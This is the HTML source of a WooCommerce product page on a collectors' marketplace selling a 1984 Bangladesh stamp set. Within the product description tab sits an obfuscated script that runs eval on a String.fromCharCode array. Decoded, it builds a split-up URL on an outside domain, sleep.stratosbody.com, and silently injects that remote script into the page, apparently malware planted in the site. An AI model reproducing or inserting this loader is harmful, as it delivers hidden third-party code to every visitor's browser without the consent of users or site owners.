			--btn-default-brd-radius: 5px;
		--btn-default-box-shadow: none;
		--btn-default-box-shadow-hover: none;
	
			--btn-shop-brd-radius: 5px;
		--btn-shop-box-shadow: none;
		--btn-shop-box-shadow-hover: none;
	
			--btn-accent-brd-radius: 5px;
		--btn-accent-box-shadow: none;
		--btn-accent-box-shadow-hover: none;
	
		}

	
	
	/* Site width */
		/* Header Boxed */
	@media (min-width: 1025px) {
		.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
			max-width: 1192px;
		}
	}

	.container {
		max-width: 1222px;
	}
	
	
		.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}

		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}

		@media (min-width: 1239px) {

			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

		@media (min-width: 1222px) {

			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}

	
	/* Quick view */
	div.wd-popup.popup-quick-view {
		max-width: 610px;
	}




	.woodmart-woocommerce-layered-nav .wd-scroll-content {
		max-height: 223px;
	}

@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//trust-collector.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=6.3.3") format("woff2");
}

.wd-my-account-links a:before {
    content: "\f140";
    font-family: "woodmart-font";
    display: block;
    color: var(--color-gray-300);
    margin-bottom: 10px;
    font-size: 50px;
    font-weight: 400;
    line-height: 50px;
    transition: color .25s ease;
    color: #0a5dd9;
}
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}
@media (min-width: 900px)
.elementor-element.elementor-element-68ca440.elementor-align-justify.cresol_registration.elementor-widget.elementor-widget-button {
    margin: -30px -499px;
}</style> <script></script><script></script><script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body class="product-template-default single single-product postid-9258 wp-custom-logo theme-woodmart tutor-lms woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wcfm-theme-woodmart elementor-default elementor-kit-7"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <script type='text/javascript'>function updateConfig() {
        var eventsFilter = "Microdata,SubscribedButtonClick";
        var eventsFilterList = eventsFilter.split(',');
        fbq.instance.pluginConfig.set("1388896821596228", 'openbridge',
          {'endpoints':
            [{
              'targetDomain': window.location.href,
              'endpoint': window.location.href + '.open-bridge'
            }],
            'eventsFilter': {
              'eventNames':eventsFilterList,
              'filteringMode':'blocklist'
            }
          }
        );
        fbq.instance.configLoaded("1388896821596228");
      }

      window.onload = function() {
        var s = document.createElement('script');
        s.setAttribute('src', "http://trust-collector.com/wp-content/plugins/official-facebook-pixel/core/../js/openbridge_plugin.js");
        s.setAttribute('onload', 'updateConfig()');
        document.body.appendChild( s );
      }</script> <div class="website-wrapper"><header class="whb-header whb-scroll-slide whb-sticky-real"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">Welcome to Trust-Collectors's Marketplace. Only marketplace dedicated to collector and collection supplies.</span></strong></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Register</a></span></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://trust-collector.com/my-account/">Sign in</a></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;"><strong>+8801886369009</strong></span></div><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-22776949"></div></div><div class="wd-header-divider whb-divider-default "></div><div class="wd-header-divider whb-divider-default "></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><div class="gtranslate_wrapper" id="gt-wrapper-15948465"></div></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 250px;" /> </a></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-search-form wd-header-search-form"><form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"><div class="wd-search-cat wd-scroll"> <input type="hidden" name="product_cat" value="0"> <a href="#" rel="nofollow" data-val="0"> <span> Select category </span> </a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-84"><a class="pf-value" href="http://trust-collector.com/product-category/banknotes/" data-val="banknotes" data-title="Banknotes" >Banknotes</a></li><li class="cat-item cat-item-85"><a class="pf-value" href="http://trust-collector.com/product-category/books-catalogues/" data-val="books-catalogues" data-title="Books &amp; Catalogues" >Books &amp; Catalogues</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="http://trust-collector.com/product-category/books-and-catalogue/" data-val="books-and-catalogue" data-title="Books and Catalogue" >Books and Catalogue</a></li><li class="cat-item cat-item-88"><a class="pf-value" href="http://trust-collector.com/product-category/coins/" data-val="coins" data-title="Coins" >Coins</a></li><li class="cat-item cat-item-20"><a class="pf-value" href="http://trust-collector.com/product-category/others/" data-val="others" data-title="Others" >Others</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="http://trust-collector.com/product-category/pre-order/" data-val="pre-order" data-title="Pre-Order" >Pre-Order</a></li><li class="cat-item cat-item-89"><a class="pf-value" href="http://trust-collector.com/product-category/stamps/" data-val="stamps" data-title="Stamps" >Stamps</a></li><li class="cat-item cat-item-136"><a class="pf-value" href="http://trust-collector.com/product-category/exchange/" data-val="exchange" data-title="Swap &amp; Exchange" >Swap &amp; Exchange</a></li></ul></div></div> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="whb-space-element " style="width:15px;"></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="My Wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text"> Wishlist </span> </a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products"> <a href="http://trust-collector.com/compare/"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-tools-text"> Compare </span> </a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon"> <a href="http://trust-collector.com/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon"> <a href="#" rel="nofollow"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div><!--END wd-header-mobile-nav--></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 179px;" /> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center" role="navigation"><ul id="menu-main1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-8606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8612 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li id="menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li></ul></div><!--END MAIN-NAV--></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" /> <input type="hidden" name="post_type" value="any"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="main-page-wrapper"> <!-- MAIN CONTENT AREA --><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main"><div class="container"></div><div id="product-9258" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-accordion meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-9258 status-publish first instock product_cat-stamps has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-4 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-12"><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div class="product-image-wrap"><figure data-thumb="http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1-150x218.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1.jpg"><img fetchpriority="high" width="600" height="872" src="http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1-600x872.jpg.webp" class="wp-post-image wp-post-image" alt="" title="BS-82-1" data-caption="" data-src="http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1.jpg.webp" data-large_image="http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1.jpg" data-large_image_width="1749" data-large_image_height="2543" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1-600x872.jpg.webp 600w, http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1-206x300.jpg 206w, http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1-768x1117.jpg.webp 768w, http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1-550x800.jpg.webp 550w, http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1-1056x1536.jpg.webp 1056w, http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1-1409x2048.jpg.webp 1409w, http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1-150x218.jpg 150w, http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1-860x1250.jpg.webp 860w, http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1.jpg.webp 1749w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary"><div class="summary-inner"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="http://trust-collector.com" class="breadcrumb-link"> Home </a> <a href="http://trust-collector.com/product-category/stamps/" class="breadcrumb-link breadcrumb-link-last"> Stamps </a> <span class="breadcrumb-last"> Bangladesh 1984 The 100th Anniversary of Postal Life Insurance 2V MNH (With Data Folder) </span></nav><div class="wd-products-nav"><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-prev" href="http://trust-collector.com/product/zaire-500000-zaires-1992-p-43-banknote-unc/"></a><div class="wd-dropdown"> <a href="http://trust-collector.com/product/zaire-500000-zaires-1992-p-43-banknote-unc/" class="wd-product-nav-thumb"> <img width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-11-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-11-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-11-660x660.jpg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-11-150x150.jpg.webp 150w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-11-300x300.jpg.webp 300w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-11-768x768.jpg.webp 768w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-11-600x600.jpg.webp 600w, http://trust-collector.com/wp-content/uploads/2022/04/s-l1600-11.jpg.webp 800w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-product-nav-desc"> <a href="http://trust-collector.com/product/zaire-500000-zaires-1992-p-43-banknote-unc/" class="wd-entities-title"> Zaire 500000 Zaires, 1992, P-43, banknote, UNC (Pre-order) </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,500.0</span> </span></div></div></div> <a href="http://trust-collector.com/shop/" class="wd-product-nav-btn wd-btn-back"> <span> Back to products </span> </a><div class="wd-event-hover"> <a class="wd-product-nav-btn wd-btn-next" href="http://trust-collector.com/product/bangladesh-1985-the-40th-anniversary-of-united-nations-organization-and-the-11th-anniversary-of-bangladesh-membership-2v-mnh-with-data-folder/"></a><div class="wd-dropdown"> <a href="http://trust-collector.com/product/bangladesh-1985-the-40th-anniversary-of-united-nations-organization-and-the-11th-anniversary-of-bangladesh-membership-2v-mnh-with-data-folder/" class="wd-product-nav-thumb"> <img loading="lazy" width="330" height="330" src="http://trust-collector.com/wp-content/uploads/2022/04/BS-84-1.4-LANDSCAP-330x330.jpg.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="http://trust-collector.com/wp-content/uploads/2022/04/BS-84-1.4-LANDSCAP-330x330.jpg.webp 330w, http://trust-collector.com/wp-content/uploads/2022/04/BS-84-1.4-LANDSCAP-660x660.jpg.webp 660w, http://trust-collector.com/wp-content/uploads/2022/04/BS-84-1.4-LANDSCAP-150x150.jpg.webp 150w" sizes="(max-width: 330px) 100vw, 330px" /> </a><div class="wd-product-nav-desc"> <a href="http://trust-collector.com/product/bangladesh-1985-the-40th-anniversary-of-united-nations-organization-and-the-11th-anniversary-of-bangladesh-membership-2v-mnh-with-data-folder/" class="wd-entities-title"> Bangladesh 1985 The 40th Anniversary of United Nations Organization and the 11th Anniversary of Bangladesh Membership 2V MNH (With Data Folder) </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>115.0</span> </span></div></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title"> Bangladesh 1984 The 100th Anniversary of Postal Life Insurance 2V MNH (With Data Folder)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>110.0</bdi></span></p><div class="woocommerce-product-details__short-description"><p>Currier Or Post Extra Charge will be added <br data-mce-bogus="1"></p></div><div class="wcfmmp_sold_by_container"><div class="wcfm-clearfix"></div><div class="wcfmmp_sold_by_wrapper"><span class="wcfmmp_sold_by_label">store:&nbsp;</span><img class="wcfmmp_sold_by_logo" src="http://trust-collector.com/wp-content/uploads/2022/04/Logo_03.jpg.webp" />&nbsp;<a class="wcfm_dashboard_item_title" target="_blank" href="http://trust-collector.com/store/stamp-home">Stamp Home</a></div><div class="wcfm-clearfix"></div><div style="" class="wcfmmp-store-rating" title="No reviews yet!"> <span style="width: 0%"> <strong class="rating">0</strong> out of 5 </span></div><div class="wcfm-clearfix"></div><div class="wcfm_vendor_badges"></div><div class="wcfm-clearfix"></div></div><p class="stock in-stock">12 in stock</p><form class="cart" action="http://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/" method="post" enctype='multipart/form-data'><div class="quantity"> <input type="button" value="-" class="minus" /> <label class="screen-reader-text" for="quantity_69771493c1783">Bangladesh 1984 The 100th Anniversary of Postal Life Insurance 2V MNH (With Data Folder) quantity</label> <input
 type="number"
 id="quantity_69771493c1783"
 class="input-text qty text"
 step="1"
 min="1"
 max="12"
 name="quantity"
 value="1"
 title="Qty"
 placeholder=""
 inputmode="numeric" /> <input type="button" value="+" class="plus" /></div> <button type="submit" name="add-to-cart" value="9258" class="single_add_to_cart_button button alt">Add to basket</button> <button class="button pisol_single_buy_now pisol_buy_now_button pisol_type_simple" type="submit" name="pi_quick_checkout" value="9258">Buy Now</button><input  type="hidden" name="add-to-cart" value="9258"></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon"> <a href="http://trust-collector.com/compare/" data-id="9258" rel="nofollow" data-added-text="Compare products"> <span>Compare</span> </a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon"> <a class="" href="http://trust-collector.com/wishlist/" data-key="52a934b9a9" data-product-id="9258" rel="nofollow" data-added-text="Browse Wishlist"> <span>Add to wishlist</span> </a></div><div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper"><div class="wcfm-clearfix"></div> <a href="#" class="wcfm_catalog_enquiry  wcfm_login_popup" data-store="65" data-product="9258" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">Ask a Question</span></a> <a href="#" onclick="return false;" class="wcfm-chat-now wcfm_chat_now_button  wcfm_login_popup" style="position:relative;padding:5px 10px;background: #1C2B36;border-bottom-color: #1C2B36;color: #b0bec5;"><i class="wcfmfa fa-comments"></i>&nbsp;&nbsp;<span class="chat_now_label">Chat Now</span></a><style>a.wcfm-chat-now:hover {
                    background: #00798b !important;
                    border-bottom-color: #00798b !important;
                    color: #b0bec5 !important;
                }</style><style>a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}</style><div class="wcfm-clearfix"></div></div><div class="product_meta"> <span class="posted_in"><span class="meta-label">Category:</span> <a href="http://trust-collector.com/product-category/stamps/" rel="tag">Stamps</a></span></div><div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left"> <span class="wd-label share-title">Share:</span> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/&media=http://trust-collector.com/wp-content/uploads/2022/04/BS-82-1.jpg&description=Bangladesh+1984+The+100th+Anniversary+of+Postal+Life+Insurance+2V+MNH+%28With+Data+Folder%29" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://trust-collector.com/product/bangladesh-1984-the-100th-anniversary-of-postal-life-insurance-2v-mnh-with-data-folder/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div></div></div></div><!-- .summary --></div></div></div><div class="product-tabs-wrapper"><div class="container"><div class="row"><div class="col-12 poduct-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-accordion wd-accordion wd-style-default" data-state="first" data-layout="accordion"><div class="wd-accordion-item"><div href="#tab-description" class="wd-accordion-title wd-opener-pos-right tab-title-description wd-active" data-accordion-index="description"><div class="wd-accordion-title-text"> <span> Description </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active wd-scroll wd-accordion-content" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-scroll-content"><p><br data-mce-bogus="1"></p><p><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></p></div></div></div><div class="wd-accordion-item"><div href="#tab-reviews" class="wd-accordion-title wd-opener-pos-right tab-title-reviews" data-accordion-index="reviews"><div class="wd-accordion-title-text"> <span> Reviews (0) </span></div> <span class="wd-accordion-opener wd-opener-style-arrow"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews wd-scroll wd-accordion-content wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews"><div class="wc-tab-inner wd-scroll-content"><div id="reviews" class="woocommerce-Reviews"><div id="comments"><h2 class="woocommerce-Reviews-title"> Reviews</h2><p class="woocommerce-noreviews">There are no reviews yet.</p></div><p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p><div class="clear"></div></div></div></div></div><div class="wd-accordion-item"><div href="#tab-wd_additional_tab" class="wd-accordion-title wd-opener-pos-right tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab"><div class="wd-accordion-title-text"> 